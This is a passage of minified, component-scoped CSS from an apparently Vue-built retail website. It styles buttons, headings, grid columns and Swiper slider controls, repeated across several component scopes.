auto}}.buttons-wrapper__button-default[data-v-fb6cd1fe]:hover{cursor:pointer;background:#000;color:#fff!important;text-decoration:none}.buttons-wrapper__button-default--white[data-v-fb6cd1fe]{background:#fff;color:#000!important;border:1px solid #ccc}.buttons-wrapper__button-default--white[data-v-fb6cd1fe]:hover{border:1px solid #000}.buttons-wrapper__button-default--grey[data-v-fb6cd1fe]{border:1px solid #666;background:#666;color:#fff!important}.buttons-wrapper__button-default--black[data-v-fb6cd1fe]{background:#000;color:#fff!important}.buttons-wrapper__button-default--black[data-v-fb6cd1fe]:hover{border:1px solid #666;background:#666;color:#fff!important}.page-article h1[data-v-fb6cd1fe]{font-family:linotype-didot,serif;font-size:24px;letter-spacing:5.25px;text-align:center;text-transform:uppercase;font-weight:300}.page-article h2[data-v-fb6cd1fe]{font-family:gill-sans-nova,sans-serif;font-size:18px;font-weight:600;letter-spacing:1px;line-height:20px;color:#000}.page-article .multislider1-wrapper[data-v-fb6cd1fe]{padding:16px 0}.page-article .block-wrapper[data-v-fb6cd1fe]{margin-left:auto!important;margin-right:auto!important;padding:16px 0}.page-article .block-wrapper .wrapper__content .wrapper__content--cards:not(.block__col--100).block__col--50:first-child .card-wrapper[data-v-fb6cd1fe]{margin-right:16px}.page-article .block-wrapper .wrapper__content .wrapper__content--cards:not(.block__col--100).block__col--50:last-child .card-wrapper[data-v-fb6cd1fe]{margin-left:16px}.page-article .block-wrapper .wrapper__content .wrapper__content--cards:not(.block__col--100).block__col--33:first-child .card-wrapper[data-v-fb6cd1fe]{margin-right:21.33333px}.page-article .block-wrapper .wrapper__content .wrapper__content--cards:not(.block__col--100).block__col--33:last-child .card-wrapper[data-v-fb6cd1fe]{margin-left:21.33333px}.page-article .block-wrapper .wrapper__content .wrapper__content--cards:not(.block__col--100).block__col--33:not(:first-child):not(:last-child) .card-wrapper[data-v-fb6cd1fe]{margin-left:10.66667px;margin-right:10.66667px}.page-article .block-wrapper .wrapper__content .wrapper__content--cards:not(.block__col--100).block__col--25:first-child .card-wrapper[data-v-fb6cd1fe]{margin-right:24px}.page-article .block-wrapper .wrapper__content .wrapper__content--cards:not(.block__col--100).block__col--25:last-child .card-wrapper[data-v-fb6cd1fe]{margin-left:24px}.page-article .block-wrapper .wrapper__content .wrapper__content--cards:not(.block__col--100).block__col--25:nth-child(2) .card-wrapper[data-v-fb6cd1fe]{margin-left:8px;margin-right:16px}.page-article .block-wrapper .wrapper__content .wrapper__content--cards:not(.block__col--100).block__col--25:nth-child(3) .card-wrapper[data-v-fb6cd1fe]{margin-left:16px;margin-right:8px}@media (max-width:770px){.page-article .wrapper__content--card .text-wrapper[data-v-fb6cd1fe]{margin-bottom:16px}}img[data-v-fb6cd1fe],video[data-v-fb6cd1fe]{vertical-align:middle}.leftnav-wrapper__content[data-v-fb6cd1fe]{width:100%}.card-wrapper[data-v-fb6cd1fe]{margin:30px 0}@media (max-width:767px){.card-wrapper[data-v-fb6cd1fe]{padding:0;margin:20px 0!important}}.blog-snippet .wrapper__content--card[data-v-fb6cd1fe]{float:left}.blog-snippet .wrapper__content--card[data-v-fb6cd1fe]:first-child{max-width:30%;width:30%}.blog-snippet .wrapper__content--card[data-v-fb6cd1fe]:nth-child(2){max-width:70%;width:70%}.amp-text-h1[data-v-367b62c2]{font-family:linotype-didot-headline,serif;font-weight:300;letter-spacing:2px;text-transform:uppercase;color:#000;line-height:1em;word-wrap:break-word;margin:10px 0 20px;font-size:2em}@media (min-width:1024px){.amp-text-h1[data-v-367b62c2]{font-size:1.8em}}@media (max-width:767px){.amp-text-h1[data-v-367b62c2]{font-size:var(--mobileFontSize)!important}}.amp-text-h2[data-v-367b62c2]{font-family:gill-sans-nova,sans-serif;font-size:1.4em;font-weight:500;letter-spacing:.08em;color:#000;line-height:1.3em}@media (max-width:767px){.amp-text-h2[data-v-367b62c2]{font-size:var(--mobileFontSize)!important}}.amp-text-h3[data-v-367b62c2]{font-family:linotype-didot,serif;font-size:1.3em;font-weight:400;font-style:italic;letter-spacing:2px;color:#666;line-height:1em}@media (max-width:767px){.amp-text-h3[data-v-367b62c2]{font-size:var(--mobileFontSize)!important}}.amp-text-p[data-v-367b62c2]{font-family:gill-sans-nova,sans-serif;font-size:1em;font-weight:400;line-height:1.6em;letter-spacing:1px;color:#666}.amp-text-p[data-v-367b62c2] :any-link{color:#666;text-decoration:underline}.amp-text-p[data-v-367b62c2] :any-link:active{color:#666}.amp-text-p[data-v-367b62c2] :any-link:hover{color:#000}@media (min-width:1024px){.amp-text-p[data-v-367b62c2]{font-weight:300}}.amp-text-p a[data-v-367b62c2]{text-decoration:underline}@media (max-width:767px){.amp-text-p[data-v-367b62c2]{font-size:var(--mobileFontSize)!important}}.amp-text-link[data-v-367b62c2]{display:inline-block;font-family:gill-sans-nova,sans-serif;font-size:.8em;font-weight:600;line-height:1.5em;letter-spacing:2px;color:#666;text-transform:uppercase;white-space:normal;text-decoration:underline;margin-bottom:10px}.amp-text-link[data-v-367b62c2]:hover{color:#000;cursor:pointer}.lost-column[data-v-367b62c2]{width:99.9%}.lost-column[data-v-367b62c2]:nth-child(1n){float:left;margin-right:30px;clear:none}.lost-column[data-v-367b62c2]:last-child{margin-right:0}.lost-column[data-v-367b62c2]:nth-child(1n){margin-right:0;float:right}.lost-column[data-v-367b62c2]:nth-child(1n+1){clear:both}.lost-wrap[data-v-367b62c2]{width:100%;height:99.9%;margin-bottom:30px}.lost-wrap[data-v-367b62c2]:last-child{margin-bottom:0}.lost--mobile[data-v-367b62c2]{display:none}@media (max-width:767px){.hideOnMobile[data-v-367b62c2]{display:none}.lost--mobile[data-v-367b62c2]{display:block}.lost--desktop[data-v-367b62c2]{display:none}}.justify-content-left[data-v-367b62c2]{text-align:left}.justify-content-center[data-v-367b62c2]{text-align:center}.justify-content-right[data-v-367b62c2]{text-align:right}.buttons-wrapper[data-v-367b62c2]{margin-bottom:20px}.buttons-wrapper[data-v-367b62c2]:before{content:"";display:table}.buttons-wrapper[data-v-367b62c2]:after{content:"";display:table;clear:both}.buttons-wrapper[data-v-367b62c2] :any-link{text-decoration:none}.buttons-wrapper.buttons-column[data-v-367b62c2]{display:block}.buttons-wrapper.buttons-column.justify-content-right .buttons-wrapper__button-default[data-v-367b62c2]{margin-left:auto}@media (max-width:767px){.buttons-wrapper.buttons-column.justify-content-right .buttons-wrapper__button-default[data-v-367b62c2]{margin-right:auto}}.buttons-wrapper.buttons-column.justify-content-left .buttons-wrapper__button-default[data-v-367b62c2]{margin-right:auto}@media (max-width:767px){.buttons-wrapper.buttons-column.justify-content-left .buttons-wrapper__button-default[data-v-367b62c2]{margin-left:auto}}.buttons-wrapper.buttons-column.justify-content-center .buttons-wrapper__button-default[data-v-367b62c2]{margin-left:auto;margin-right:auto}.buttons-wrapper.buttons-column .buttons-wrapper__button-default[data-v-367b62c2]{margin-right:0;width:70%;max-width:300px;display:block}@media (max-width:767px){.buttons-wrapper.buttons-column .buttons-wrapper__button-default[data-v-367b62c2]{width:70%;max-width:70%}}@media (max-width:767px){.buttons-wrapper.buttons-wrap.justify-content-left[data-v-367b62c2],.buttons-wrapper.buttons-wrap.justify-content-right[data-v-367b62c2]{text-align:center}}.buttons-wrapper__button-default[data-v-367b62c2]{display:inline-block;border-radius:0;font-family:gill-sans-nova,sans-serif;font-size:.9em;font-weight:600;line-height:1.5em;letter-spacing:3px;color:#000;background:#fff;border:1px solid #000;text-transform:uppercase;transition:all .5s;text-decoration:none;text-align:center;box-sizing:border-box;height:100%;margin:15px;padding:1em 2em;min-width:250px}@media (max-width:767px){.buttons-wrapper__button-default[data-v-367b62c2]{width:85%;margin:10px auto}}.buttons-wrapper__button-default[data-v-367b62c2]:hover{cursor:pointer;background:#000;color:#fff!important;text-decoration:none}.buttons-wrapper__button-default--white[data-v-367b62c2]{background:#fff;color:#000!important;border:1px solid #ccc}.buttons-wrapper__button-default--white[data-v-367b62c2]:hover{border:1px solid #000}.buttons-wrapper__button-default--grey[data-v-367b62c2]{border:1px solid #666;background:#666;color:#fff!important}.buttons-wrapper__button-default--black[data-v-367b62c2]{background:#000;color:#fff!important}.buttons-wrapper__button-default--black[data-v-367b62c2]:hover{border:1px solid #666;background:#666;color:#fff!important}.page-article h1[data-v-367b62c2]{font-family:linotype-didot,serif;font-size:24px;letter-spacing:5.25px;text-align:center;text-transform:uppercase;font-weight:300}.page-article h2[data-v-367b62c2]{font-family:gill-sans-nova,sans-serif;font-size:18px;font-weight:600;letter-spacing:1px;line-height:20px;color:#000}.page-article .multislider1-wrapper[data-v-367b62c2]{padding:16px 0}.page-article .block-wrapper[data-v-367b62c2]{margin-left:auto!important;margin-right:auto!important;padding:16px 0}.page-article .block-wrapper .wrapper__content .wrapper__content--cards:not(.block__col--100).block__col--50:first-child .card-wrapper[data-v-367b62c2]{margin-right:16px}.page-article .block-wrapper .wrapper__content .wrapper__content--cards:not(.block__col--100).block__col--50:last-child .card-wrapper[data-v-367b62c2]{margin-left:16px}.page-article .block-wrapper .wrapper__content .wrapper__content--cards:not(.block__col--100).block__col--33:first-child .card-wrapper[data-v-367b62c2]{margin-right:21.33333px}.page-article .block-wrapper .wrapper__content .wrapper__content--cards:not(.block__col--100).block__col--33:last-child .card-wrapper[data-v-367b62c2]{margin-left:21.33333px}.page-article .block-wrapper .wrapper__content .wrapper__content--cards:not(.block__col--100).block__col--33:not(:first-child):not(:last-child) .card-wrapper[data-v-367b62c2]{margin-left:10.66667px;margin-right:10.66667px}.page-article .block-wrapper .wrapper__content .wrapper__content--cards:not(.block__col--100).block__col--25:first-child .card-wrapper[data-v-367b62c2]{margin-right:24px}.page-article .block-wrapper .wrapper__content .wrapper__content--cards:not(.block__col--100).block__col--25:last-child .card-wrapper[data-v-367b62c2]{margin-left:24px}.page-article .block-wrapper .wrapper__content .wrapper__content--cards:not(.block__col--100).block__col--25:nth-child(2) .card-wrapper[data-v-367b62c2]{margin-left:8px;margin-right:16px}.page-article .block-wrapper .wrapper__content .wrapper__content--cards:not(.block__col--100).block__col--25:nth-child(3) .card-wrapper[data-v-367b62c2]{margin-left:16px;margin-right:8px}@media (max-width:770px){.page-article .wrapper__content--card .text-wrapper[data-v-367b62c2]{margin-bottom:16px}}img[data-v-367b62c2],video[data-v-367b62c2]{vertical-align:middle}.leftnav-wrapper__content[data-v-367b62c2]{width:100%}.swiper-button-next.swiper-button-disabled[data-v-367b62c2],.swiper-button-prev.swiper-button-disabled[data-v-367b62c2]{opacity:0}.swiper-button-prev[data-v-367b62c2],.swiper-container-rtl .swiper-button-next[data-v-367b62c2]{left:20px}.swiper-button-next[data-v-367b62c2],.swiper-container-rtl .swiper-button-prev[data-v-367b62c2]{right:20px;transform:rotate(180deg)}.swiper-button-next[data-v-367b62c2],.swiper-button-prev[data-v-367b62c2]{top:49%;width:40px;height:40px;border:none;border-radius:100px;outline:0;background:hsla(0,0%,100%,.8)}.swiper-button-next[data-v-367b62c2]:hover,.swiper-button-prev[data-v-367b62c2]:hover{background:#fff}.swiper-button-next[data-v-367b62c2]:after,.swiper-button-prev[data-v-367b62c2]:after{position:relative;top:11px;right:1px;display:block;width:25px;height:25px;content:"";transform:rotate(90deg);background:url("data:image/svg+xml;charset=utf-8,%3Csvg xmlns='http://www.w3.org/2000/svg' width='9.964' height='4.78'%3E%3Cpath data-name='Shape 2' d='M9.649.391L5.017 4.139.311.391' fill='none' stroke='%234a4a4a' stroke-miterlimit='10'/%3E%3C/svg%3E") no-repeat;background-size:17px 10px}.swiper-pagination-bullet[data-v-367b62c2]{opacity:.8;background:#fff}.swiper-pagination-bullet-active[data-v-367b62c2]{opacity:1;background:#000}.swiper--left[data-v-367b62c2]{float:left}.swiper--right[data-v-367b62c2]{float:right}.swiper--left[data-v-367b62c2],.swiper--right[data-v-367b62c2]{width:70%}@media (max-width:1024px){.swiper--left[data-v-367b62c2],.swiper--right[data-v-367b62c2]{width:100%}}@media (max-width:1024px) and (orientation:landscape){.swiper--left[data-v-367b62c2],.swiper--right[data-v-367b62c2]{width:70%}}.swiper--fullwidth[data-v-367b62c2]{width:100%}@media (max-width:767px){.slider2__wrapper[data-v-367b62c2]{padding:0!important;margin:0!important}}@media (max-width:1024px) and (orientation:portrait){.swiper-button-next[data-v-367b62c2],.swiper-button-prev[data-v-367b62c2],.swiper-pagination[data-v-367b62c2]{display:none}}.swiper-container .swiper-wrapper[data-v-367b62c2]{height:100%;max-height:700px}@media (max-width:767px){.swiper-container .swiper-wrapper[data-v-367b62c2]{height:100%;max-height:100%}}.swiper-container .swiper-slide[data-v-367b62c2]{overflow:hidden;max-height:700px}@media (max-width:1024px) and (orientation:portrait){.swiper-container .swiper-slide[data-v-367b62c2]{max-height:none}}@media (max-width:767px){.swiper-container .swiper-slide[data-v-367b62c2]{max-height:100%;height:100%}}.swiper-container .swiper-slide .img-wrapper__image[data-v-367b62c2]{max-width:100%;height:auto}.swiper-container .swiper-slide .card-wrapper[data-v-367b62c2]{margin:0!important;display:flex;flex-direction:column}.swiper-container .swiper-slide[data-v-367b62c2] .text-wrapper{position:absolute;top:0;bottom:0;min-width:100%;overflow:hidden;max-height:650px;flex-direction:column}@media (max-width:1024px) and (orientation:portrait){.swiper-container .swiper-slide[data-v-367b62c2] .text-wrapper{position:relative}}@media (max-width:1024px) and (orientation:portrait){.swiper-container .swiper-slide[data-v-367b62c2] .text-align-left-center,.swiper-container .swiper-slide[data-v-367b62c2] .text-align-right-center{align-items:center}}@media (max-width:1024px) and (orientation:portrait){.swiper-container .swiper-slide[data-v-367b62c2] .wrapper__content{text-align:center}}.swiper-container .swiper-slide .text-wrapper[data-v-367b62c2]{min-width:100%;overflow:hidden;max-height:650px;flex-direction:column}.swiper-container .swiper-slide .text-wrapper[data-v-367b62c2] :any-link{color:#666;text-decoration:none}.swiper-container .swiper-slide .text-wrapper[data-v-367b62c2] :any-link:active{color:#666}.swiper-container .swiper-slide .text-wrapper[data-v-367b62c2] :any-link:hover{color:#000}@media (max-width:767px){.swiper-container .swiper-slide .text-wrapper[data-v-367b62c2]{padding:15px!important;align-items:center;justify-content:center}.swiper-container .swiper-slide .text-wrapper__h1[data-v-367b62c2],.swiper-container .swiper-slide .text-wrapper__h2[data-v-367b62c2],.swiper-container .swiper-slide .text-wrapper__h3[data-v-367b62c2]{padding:0!important}.swiper-container .swiper-slide .text-wrapper__h1[data-v-367b62c2],.swiper-container .swiper-slide .text-wrapper__h2[data-v-367b62c2]{color:#000!important}.swiper-container .swiper-slide .text-wrapper__h3[data-v-367b62c2],.swiper-container .swiper-slide .text-wrapper__text[data-v-367b62c2],.swiper-container .swiper-slide .text-wrapper__text p[data-v-367b62c2]{color:#666!important}}.swiper-container .swiper-slide .text-wrapper .wrapper__content[data-v-367b62c2]{width:50%;-webkit-backface-visibility:hidden;backface-visibility:hidden;transform:translateZ(0)}@media (max-width:767px){.swiper-container .swiper-slide .text-wrapper .wrapper__content[data-v-367b62c2]{width:80%}}.swiper-container .swiper-slide .text-wrapper a[data-v-367b62c2]{text-decoration:none}.swiper-container .swiper-slide .text-wrapper .buttons-wrapper__button-default[data-v-367b62c2]{width:50%;max-width:300px;min-width:290px}@media (max-width:767px){.swiper-container .swiper-slide .text-wrapper .buttons-wrapper__button-default[data-v-367b62c2]{width:100%;min-width:100%}}.amp-text-h1[data-v-4692473c]{font-family:linotype-didot-headline,serif;font-weight:300;letter-spacing:2px;text-transform:uppercase;color:#000;line-height:1em;word-wrap:break-word;margin:10px 0 20px;font-size:2em}@media (min-width:1024px){.amp-text-h1[data-v-4692473c]{font-size:1.8em}}@media (max-width:767px){.amp-text-h1[data-v-4692473c]{font-size:var(--mobileFontSize)!important}}.amp-text-h2[data-v-4692473c]{font-family:gill-sans-nova,sans-serif;font-size:1.4em;font-weight:500;letter-spacing:.08em;color:#000;line-height:1.3em}@media (max-width:767px){.amp-text-h2[data-v-4692473c]{font-size:var(--mobileFontSize)!important}}.amp-text-h3[data-v-4692473c]{font-family:linotype-didot,serif;font-size:1.3em;font-weight:400;font-style:italic;letter-spacing:2px;color:#666;line-height:1em}@media (max-width:767px){.amp-text-h3[data-v-4692473c]{font-size:var(--mobileFontSize)!important}}.amp-text-p[data-v-4692473c]{font-family:gill-sans-nova,sans-serif;font-size:1em;font-weight:400;line-height:1.6em;letter-spacing:1px;color:#666}.amp-text-p[data-v-4692473c] :any-link{color:#666;text-decoration:underline}.amp-text-p[data-v-4692473c] :any-link:active{color:#666}.amp-text-p[data-v-4692473c] :any-link:hover{color:#000}@media (min-width:1024px){.amp-text-p[data-v-4692473c]{font-weight:300}}.amp-text-p a[data-v-4692473c]{text-decoration:underline}@media (max-width:767px){.amp-text-p[data-v-4692473c]{font-size:var(--mobileFontSize)!important}}.amp-text-link[data-v-4692473c]{display:inline-block;font-family:gill-sans-nova,sans-serif;font-size:.8em;font-weight:600;line-height:1.5em;letter-spacing:2px;color:#666;text-transform:uppercase;white-space:normal;text-decoration:underline;margin-bottom:10px}.amp-text-link[data-v-4692473c]:hover{color:#000;cursor:pointer}.lost-column[data-v-4692473c]{width:99.9%}.lost-column[data-v-4692473c]:nth-child(1n){float:left;margin-right:30px;clear:none}.lost-column[data-v-4692473c]:last-child{margin-right:0}.lost-column[data-v-4692473c]:nth-child(1n){margin-right:0;float:right}.lost-column[data-v-4692473c]:nth-child(1n+1){clear:both}.lost-wrap[data-v-4692473c]{width:100%;height:99.9%;margin-bottom:30px}.lost-wrap[data-v-4692473c]:last-child{margin-bottom:0}.lost--mobile[data-v-4692473c]{display:none}@media (max-width:767px){.hideOnMobile[data-v-4692473c]{display:none}.lost--mobile[data-v-4692473c]{display:block}.lost--desktop[data-v-4692473c]{display:none}}.justify-content-left[data-v-4692473c]{text-align:left}.justify-content-center[data-v-4692473c]{text-align:center}.justify-content-right[data-v-4692473c]{text-align:right}.buttons-wrapper[data-v-4692473c]{margin-bottom:20px}.buttons-wrapper[data-v-4692473c]:before{content:"";display:table}.buttons-wrapper[data-v-4692473c]:after{content:"";display:table;clear:both}.buttons-wrapper[data-v-4692473c] :any-link{text-decoration:none}.buttons-wrapper.buttons-column[data-v-4692473c]{display:block}.buttons-wrapper.buttons-column.justify-content-right .buttons-wrapper__button-default[data-v-4692473c]{margin-left:auto}@media (max-width:767px){.buttons-wrapper.buttons-column.justify-content-right .buttons-wrapper__button-default[data-v-4692473c]{margin-right:auto}}.buttons-wrapper.buttons-column.justify-content-left .buttons-wrapper__button-default[data-v-4692473c]{margin-right:auto}@media (max-width:767px){.buttons-wrapper.buttons-column.justify-content-left .buttons-wrapper__button-default[data-v-4692473c]{margin-left:auto}}.buttons-wrapper.buttons-column.justify-content-center .buttons-wrapper__button-default[data-v-4692473c]{margin-left:auto;margin-right:auto}.buttons-wrapper.buttons-column .buttons-wrapper__button-default[data-v-4692473c]{margin-right:0;width:70%;max-width:300px;display:block}@media (max-width:767px){.buttons-wrapper.buttons-column .buttons-wrapper__button-default[data-v-4692473c]{width:70%;max-width:70%}}@media (max-width:767px){.buttons-wrapper.buttons-wrap.justify-content-left[data-v-4692473c],.buttons-wrapper.buttons-wrap.justify-content-right[data-v-4692473c]{text-align:center}}.buttons-wrapper__button-default[data-v-4692473c]{display:inline-block;border-radius:0;font-family:gill-sans-nova,sans-serif;font-size:.9em;font-weight:600;line-height:1.5em;letter-spacing:3px;color:#000;background:#fff;border:1px solid #000;text-transform:uppercase;transition:all .5s;text-decoration:none;text-align:center;box-sizing:border-box;height:100%;margin:15px;padding:1em 2em;min-width:250px}@media (max-width:767px){.buttons-wrapper__button-default[data-v-4692473c]{width:85%;margin:10px auto}}.buttons-wrapper__button-default[data-v-4692473c]:hover{cursor:pointer;background:#000;color:#fff!important;text-decoration:none}.buttons-wrapper__button-default--white[data-v-4692473c]{background:#fff;color:#000!important;border:1px solid #ccc}.buttons-wrapper__button-default--white[data-v-4692473c]:hover{border:1px solid #000}.buttons-wrapper__button-default--grey[data-v-4692473c]{border:1px solid #666;background:#666;color:#fff!important}.buttons-wrapper__button-default--black[data-v-4692473c]{background:#000;color:#fff!important}.buttons-wrapper__button-default--black[data-v-4692473c]:hover{border:1px solid #666;background:#666;color:#fff!important}.page-article h1[data-v-4692473c]{font-family:linotype-didot,serif;font-size:24px;letter-spacing:5.25px;text-align:center;text-transform:uppercase;font-weight:300}.page-article h2[data-v-4692473c]{font-family:gill-sans-nova,sans-serif;font-size:18px;font-weight:600;letter-spacing:1px;line-height:20px;color:#000}.page-article .multislider1-wrapper[data-v-4692473c]{padding:16px 0}.page-article .block-wrapper[data-v-4692473c]{margin-left:auto!important;margin-right:auto!important;padding:16px 0}.page-article .block-wrapper .wrapper__content .wrapper__content--cards:not(.block__col--100).block__col--50:first-child .card-wrapper[data-v-4692473c]{margin-right:16px}.page-article .block-wrapper .wrapper__content .wrapper__content--cards:not(.block__col--100).block__col--50:last-child .card-wrapper[data-v-4692473c]{margin-left:16px}.page-article .block-wrapper .wrapper__content .wrapper__content--cards:not(.block__col--100).block__col--33:first-child .card-wrapper[data-v-4692473c]{margin-right:21.33333px}.page-article .block-wrapper .wrapper__content .wrapper__content--cards:not(.block__col--100).block__col--33:last-child .card-wrapper[data-v-4692473c]{margin-left:21.33333px}.page-article .block-wrapper .wrapper__content .wrapper__content--cards:not(.block__col--100).block__col--33:not(:first-child):not(:last-child) .card-wrapper[data-v-4692473c]{margin-left:10.66667px;margin-right:10.66667px}.page-article .block-wrapper .wrapper__content .wrapper__content--cards:not(.block__col--100).block__col--25:first-child .card-wrapper[data-v-4692473c]{margin-right:24px}.page-article .block-wrapper .wrapper__content .wrapper__content--cards:not(.block__col--100).block__col--25:last-child .card-wrapper[data-v-4692473c]{margin-left:24px}.page-article .block-wrapper .wrapper__content .wrapper__content--cards:not(.block__col--100).block__col--25:nth-child(2) .card-wrapper[data-v-4692473c]{margin-left:8px;margin-right:16px}.page-article .block-wrapper .wrapper__content .wrapper__content--cards:not(.block__col--100).block__col--25:nth-child(3) .card-wrapper[data-v-4692473c]{margin-left:16px;margin-right:8px}@media (max-width:770px){.page-article .wrapper__content--card .text-wrapper[data-v-4692473c]{margin-bottom:16px}}img[data-v-4692473c],video[data-v-4692473c]{vertical-align:middle}.leftnav-wrapper__content[data-v-4692473c]{width:100%}.swiper-button-next.swiper-button-disabled[data-v-4692473c],.swiper-button-prev.swiper-button-disabled[data-v-4692473c]{opacity:0}.swiper-button-prev[data-v-4692473c],.swiper-container-rtl .swiper-button-next[data-v-4692473c]{left:20px}.swiper-button-next[data-v-4692473c],.swiper-container-rtl .swiper-button-prev[data-v-4692473c]{right:20px;transform:rotate(180deg)}.swiper-button-next[data-v-4692473c],.swiper-button-prev[data-v-4692473c]{top:49%;width:40px;height:40px;border:none;border-radius:100px;outline:0;background:hsla(0,0%,100%,.8)}.swiper-button-next[data-v-4692473c]:hover,.swiper-button-prev[data-v-4692473c]:hover{background:#fff}.swiper-button-next[data-v-4692473c]:after,.swiper-button-prev[data-v-4692473c]:after{position:relative;top:11px;right:1px;display:block;width:25px;height:25px;content:"";transform:rotate(90deg);background:url("data:image/svg+xml;charset=utf-8,%3Csvg xmlns='http://www.w3.org/2000/svg' width='9.964' height='4.78'%3E%3Cpath data-name='Shape 2' d='M9.649.391L5.017 4.139.311.391' fill='none' stroke='%234a4a4a' stroke-miterlimit='10'/%3E%3C/svg%3E") no-repeat;background-size:17px 10px}.swiper-pagination-bullet[data-v-4692473c]{opacity:.8;background:#fff}.swiper-pagination-bullet-active[data-v-4692473c]{opacity:1;background:#000}.swiper--left[data-v-4692473c]{float:left}.swiper--right[data-v-4692473c]{float:right}.swiper--left[data-v-4692473c],.swiper--right[data-v-4692473c]{width:70%}@media (max-width:1024px){.swiper--left[data-v-4692473c],.swiper--right[data-v-4692473c]{width:100%}}@media (max-width:1024px) and (orientation:landscape){.swiper--left[data-v-4692473c],.swiper--right[data-v-4692473c]{width:70%}}.swiper--fullwidth[data-v-4692473c]{width:100%}.slider1__wrapper[data-v-4692473c]{display:flex;flex-direction:column;max-height:700px;overflow:hidden;z-index:0}@media (max-width:1024px){.slider1__wrapper[data-v-4692473c]{max-height:100%}}@media (max-width:767px){.slider1__wrapper[data-v-4692473c]{padding:0!important;margin:0!important}}.swiper-panel[data-v-4692473c]{background:none;position:absolute;top:0;z-index:9999;height:100%;padding:40px;display:flex;flex-direction:column;justify-content:center;box-sizing:border-box;width:30%}@media (max-width:1024px) and (orientation:portrait){.swiper-panel[data-v-4692473c]{position:relative;padding:20px 0;width:100%;text-align:center}}@media (max-width:768px){.swiper-panel[data-v-4692473c]{padding:20px 40px}}.swiper-panel--left[data-v-4692473c]{left:0}.swiper-panel--right[data-v-4692473c]{right:0}.swiper-panel--center[data-v-4692473c]{left:0;right:0;margin-left:auto;margin-right:auto}@media (max-width:767px){.swiper-panel--text[data-v-4692473c]{padding:0 5%}}@media (max-width:1024px) and (orientation:portrait){.swiper-panel--bodycopy[data-v-4692473c],.swiper-panel--text__h1[data-v-4692473c],.swiper-panel--text__h2[data-v-4692473c],.swiper-panel--text__h3[data-v-4692473c]{text-align:center!important}}.swiper-panel--text[data-v-4692473c]{-webkit-backface-visibility:hidden;backface-visibility:hidden;transform:translateZ(0)}.swiper-panel--text__cta[data-v-4692473c]{padding:0}.swiper-panel--text__cta li[data-v-4692473c]{list-style-type:none}@media (max-width:1024px) and (orientation:portrait){.swiper-panel--text__cta li[data-v-4692473c]:nth-child(n+2){display:none}}.swiper-panel--text__cta li a[data-v-4692473c]:hover{cursor:pointer}.swiper-panel .buttons-wrapper__button-default[data-v-4692473c]{margin:5px 0;width:100%;max-width:290px}.swiper-panel .swiper-panel--text__link[data-v-4692473c]{text-decoration:none}.swiper-container .swiper-wrapper[data-v-4692473c]{height:100%;max-height:650px}@media (max-width:1024px) and (orientation:portrait){.swiper-container .swiper-wrapper[data-v-4692473c]{height:100%;max-height:100%}}.swiper-container .swiper-slide[data-v-4692473c]{overflow:hidden;max-height:650px}@media (max-width:1024px) and (orientation:portrait){.swiper-container .swiper-slide[data-v-4692473c]{max-height:100%;height:100%}.swiper-container .swiper-slide[data-v-4692473c]:nth-child(n+2){display:none}}.swiper-container .swiper-slide .img-wrapper__image[data-v-4692473c]{max-width:100%;height:auto}.amp-text-h1[data-v-416dff24]{font-family:linotype-didot-headline,serif;font-weight:300;letter-spacing:2px;text-transform:uppercase;color:#000;line-height:1em;word-wrap:break-word;margin:10px 0 20px;font-size:2em}@media (min-width:1024px){.amp-text-h1[data-v-416dff24]{font-size:1.8em}}@media (max-width:767px){.amp-text-h1[data-v-416dff24]{font-size:var(--mobileFontSize)!important}}.amp-text-h2[data-v-416dff24]{font-family:gill-sans-nova,sans-serif;font-size:1.4em;font-weight:500;letter-spacing:.08em;color:#000;line-height:1.3em}@media (max-width:767px){.amp-text-h2[data-v-416dff24]{font-size:var(--mobileFontSize)!important}}.amp-text-h3[data-v-416dff24]{font-family:linotype-didot,serif;font-size:1.3em;font-weight:400;font-style:italic;letter-spacing:2px;color:#666;line-height:1em}@media (max-width:767px){.amp-text-h3[data-v-416dff24]{font-size:var(--mobileFontSize)!important}}.amp-text-p[data-v-416dff24]{font-family:gill-sans-nova,sans-serif;font-size:1em;font-weight:400;line-height:1.6em;letter-spacing:1px;color:#666}.amp-text-p[data-v-416dff24] :any-link{color:#666;text-decoration:underline}.amp-text-p[data-v-416dff24] :any-link:active{color:#666}.amp-text-p[data-v-416dff24] :any-link:hover{color:#000}@media (min-width:1024px){.amp-text-p[data-v-416dff24]{font-weight:300}}.amp-text-p a[data-v-416dff24]{text-decoration:underline}@media (max-width:767px){.amp-text-p[data-v-416dff24]{font-size:var(--mobileFontSize)!important}}.amp-text-link[data-v-416dff24]{display:inline-block;font-family:gill-sans-nova,sans-serif;font-size:.8em;font-weight:600;line-height:1.5em;letter-spacing:2px;color:#666;text-transform:uppercase;white-space:normal;text-decoration:underline;margin-bottom:10px}.amp-text-link[data-v-416dff24]:hover{color:#000;cursor:pointer}.lost-column[data-v-416dff24]{width:99.9%}.lost-column[data-v-416dff24]:nth-child(1n){float:left;margin-right:30px;clear:none}.lost-column[data-v-416dff24]:last-child{margin-right:0}.lost-column[data-v-416dff24]:nth-child(1n){margin-right:0;float:right}.lost-column[data-v-416dff24]:nth-child(1n+1){clear:both}.lost-wrap[data-v-416dff24]{width:100%;height:99.9%;margin-bottom:30px}.lost-wrap[data-v-416dff24]:last-child{margin-bottom:0}.lost--mobile[data-v-416dff24]{display:none}@media (max-width:767px){.hideOnMobile[data-v-416dff24]{display:none}.lost--mobile[data-v-416dff24]{display:block}.lost--desktop[data-v-416dff24]{display:none}}.justify-content-left[data-v-416dff24]{text-align:left}.justify-content-center[data-v-416dff24]{text-align:center}.justify-content-right[data-v-416dff24]{text-align:right}.buttons-wrapper[data-v-416dff24]{margin-bottom:20px}.buttons-wrapper[data-v-416dff24]:before{content:"";display:table}.buttons-wrapper[data-v-416dff24]:after{content:"";display:table;clear:both}.buttons-wrapper[data-v-416dff24] :any-link{text-decoration:none}.buttons-wrapper.buttons-column[data-v-416dff24]{display:block}.buttons-wrapper.buttons-column.justify-content-right .buttons-wrapper__button-default[data-v-416dff24]{margin-left:auto}@media (max-width:767px){.buttons-wrapper.buttons-column.justify-content-right .buttons-wrapper__button-default[data-v-416dff24]{margin-right:auto}}.buttons-wrapper.buttons-column.justify-content-left .buttons-wrapper__button-default[data-v-416dff24]{margin-right:auto}@media (max-width:767px){.buttons-wrapper.buttons-column.justify-content-left .buttons-wrapper__button-default[data-v-416dff24]{margin-left:auto}}.buttons-wrapper.buttons-column.justify-content-center .buttons-wrapper__button-default[data-v-416dff24]{margin-left:auto;margin-right:auto}.buttons-wrapper.buttons-column 